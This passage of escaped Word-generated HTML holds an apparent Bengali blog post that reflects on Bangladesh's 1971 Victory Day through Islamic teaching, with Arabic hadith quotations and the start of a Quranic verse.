6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" lang=\"BN-BD\" style=\"font-family: Vrinda; font-size: 20.0pt; mso-ansi-font-size: 16.0pt; mso-ascii-font-family: Kalpurush; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eو\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; font-size: 16pt;\"\u003Eقَالَ رَسُولُ اللهِ صَلَّى اللهُ عَلَيْهِ\nوَسَلَّمَ :\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003Eوَمَنْ صَنَعَ إِلَيْكُمْ مَعْرُوفًا فَكَافَنُوهُ\nفَإِن لَمْ تَجِدُوا مَا تُكَافِنُونَهُ فَادْعُوا لَهُ حَتَّى تَرَوْا أَنَّكُمْ قَدْ\nكَافَأْتُمُوهُ\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-font-family: Vrinda; mso-bidi-font-size: 20.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eو\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; font-size: 16pt;\"\u003Eقَالَ\nرَسُولُ اللهِ صَلَّى اللهُ عَلَيْهِ وَسَلَّمَ :\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003Eمَنْ\nلَمْ يَشْكُرُ النَّاسَ لَمْ يَشْكُرْ الله.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-font-family: Vrinda; mso-bidi-font-size: 20.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5f6368; font-family: arial, sans-serif; font-size: 14px; font-weight: 700; text-align: left;\"\u003Eبارك\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5f6368; font-family: arial, sans-serif; font-size: 14px; font-weight: bold; text-align: left;\"\u003E\u0026nbsp;الله لي ولكم\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #4d5156; font-family: arial, sans-serif; font-size: 14px; text-align: left;\"\u003E\u0026nbsp;في\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5f6368; font-family: arial, sans-serif; font-size: 14px; font-weight: bold; text-align: left;\"\u003Eالقرآن العظيم\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #4d5156; font-family: arial, sans-serif; font-size: 14px; text-align: left;\"\u003E،\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5f6368; font-family: arial, sans-serif; font-size: 14px; font-weight: bold; text-align: left;\"\u003Eونفعني وإياكم\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #4d5156; font-family: arial, sans-serif; font-size: 14px; text-align: left;\"\u003E\u0026nbsp;بما فيه من الآيات والذكر الحكيم. أقول قولي هذا وأستغفر الله العظيم الجليل\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5f6368; font-family: arial, sans-serif; font-size: 14px; font-weight: bold; text-align: left;\"\u003Eلي ولكم\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #4d5156; font-family: arial, sans-serif; font-size: 14px; text-align: left;\"\u003E\u0026nbsp;ولسائر المسلمين من كل ذنب،\u0026nbsp;...\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"border: solid #E5E7EB 1.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-element: para-border-div; padding: 0cm 0cm 0cm 0cm;\"\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN\" style=\"border: solid #E5E7EB 1.0pt; color: #236fa1; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN; mso-border-alt: solid #E5E7EB .25pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eনয় মাসের\nসেই প্রাণ ও সম্ভ্রম হারানো দিনের পর...\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cu\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 16.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eমুক্তিযুদ্ধের ৯ মাসে এ দেশের অসংখ্য মানুষ প্রাণ দিয়েছে।\nমা-বোনরা সম্ভ্রম হারিয়েছে। জ্বালিয়ে-পুড়িয়ে দেওয়া হয়েছে গ্রামের পর গ্রাম। সেই\nঅগণিত মানুষের অগণনীয় ত্যাগ-তিতিক্ষার ফসলই হলো এই বিজয়। এ দিনটি যেন আমাদের ১৯৭১\nসালের সেই দিনটিকে স্মরণ করিয়ে দেয়\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eযেদিন হাজার হাজার নারী-পুরুষ\nসোহরাওয়ার্দী উদ্যানের দিকে রওনা হয়েছিল পাকিস্তানি বাহিনীর আত্মসমর্পণের দৃশ্য\nদেখার জন্য। সেদিন সব ঘরবাড়ি\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eদালানকোঠার শীর্ষদেশে শোভা পাচ্ছিল স্বাধীন বাংলার\nরক্ত-রঙিন পতাকা। তখন জাতির মনের একদিকে ছিল বিজয়ের আনন্দ\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E,\n\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eঅন্যদিকে ছিল নিকটজন হারানোর বেদনা।\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eঅনেক\nত্যাগ-তিতিক্ষা আর এক সাগর রক্তের বিনিময়ে সেদিন সব বাঙালির প্রাণে প্রাণে বেজে\nউঠেছিল বিজয়ের সুর। ছড়িয়ে পড়েছিল সৃষ্টি সুখের উল্লাস। এত কষ্টার্জিত বিজয়ের দিনে\nজাতি তাদের বিজয়ানন্দে আনন্দিত হবে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E— \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eএটাই স্বাভাবিক। কিন্তু বাংলাদেশ মুসলিম\nঅধ্যুষিত দেশ। এ কথা আমাদের খুব ভালো করে স্মরণে রাখতে হবে। মুসলমান হিসেবে আমাদের\nআইডল বা আদর্শ হলো বিশ্বমানবতার মূর্তপ্রতীক\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eমুক্তির দিশারি\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E,\n\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eসফল রাষ্ট্রনায়ক\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E,\n\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eমহান নেতা বিশ্বনবী হজরত মুহাম্মদ (সা.)।\nআমরা যা কিছু করব\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eনবীজির আদর্শেই করব। \u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eপ্রত্যেক\nজাতিরই বিজয় আছে\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eআমাদের\nমুসলমানেরও আছে\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eকিন্তু\nমুসলমানের বিজয় নানা দিক থেকে আলাদা। চিন্তা ও মূল্যায়ন\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eলক্ষ্য ও উদ্দেশ্য\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eকর্ম ও কর্মপন্থা সব দিক থেকেই মুসলমানের বিজয়\nভিন্ন মাত্রার\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eভিন্ন\nপ্রকারের।\u003C\/span\u003E\u003Cspan style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eকুরআন মাজীদে বিজয়ের দুটো\nরূপ খুব স্পষ্টভাবে বর্ণনা করা হয়েছে। \u003Cb\u003Eএক.\u003C\/b\u003E স্বার্থ ও সা\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eম্রা\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eজ্যবাদী বিজয়ের রূপ আর \u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eদুই.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E কল্যাণ ও আদর্শবাদী বিজয়ের রূপ।\u003C\/span\u003E\u003Cspan style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 6.0pt; mso-add-space: auto; mso-list: l3 level1 lfo21; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: #1d1d1d; font-family: Wingdings; font-size: 14.0pt; mso-bidi-font-family: Wingdings; mso-fareast-font-family: Wingdings;\"\u003EØ\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eপ্রথমটি\nস্বার্থ ও সা\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eম্রা\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eজ্যবাদী বিজয়ের রূপ\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E)\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eবর্ণিত হয়েছে সূরা নামলের ৩৪ নম্বর আয়াতে\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E- \u003C\/span\u003E\u003Cspan style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eاِنَّ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eالْمُلُوْكَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eاِذَا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eدَخَلُوْا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 